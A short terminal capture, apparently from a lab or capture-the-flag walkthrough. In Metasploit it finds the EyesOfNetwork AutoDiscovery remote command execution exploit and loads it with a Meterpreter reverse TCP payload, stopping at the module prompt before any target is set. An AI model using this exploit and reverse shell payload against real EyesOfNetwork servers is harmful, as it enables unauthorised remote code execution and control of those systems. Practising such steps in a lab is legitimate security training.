 kali msfconsole -q
msf6 > search Eyes Of Network
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/eyesofnetwork_autodiscovery_rce 2020-02-06 excellent Yes EyesOfNetwork 5.1-5.3 AutoDiscovery Target Command Execut
ion
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/eyesofnetwork_autodiscovery_rce
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/eyesofnetwork_autodiscovery_rce) >